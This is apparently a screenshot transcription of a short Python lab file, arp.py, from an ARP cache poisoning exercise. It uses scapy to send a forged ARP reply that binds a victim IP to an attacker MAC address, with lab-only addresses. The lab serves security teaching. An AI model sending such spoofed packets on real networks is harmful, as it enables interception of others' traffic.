 Open
arp.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E=Ether(src='02:42:0a:09:00:69',dst='FF:FF:FF:FF:FF:FF')
5 A=ARP(op=2,hwsrc='02:42:0a:09:00:69',psrc='10.9.0.6',hwdst='00:00:00:00:00:00',pdst='10.9.0.5')
6
7 pkt=E/A
8 sendp(pkt,iface='eth0')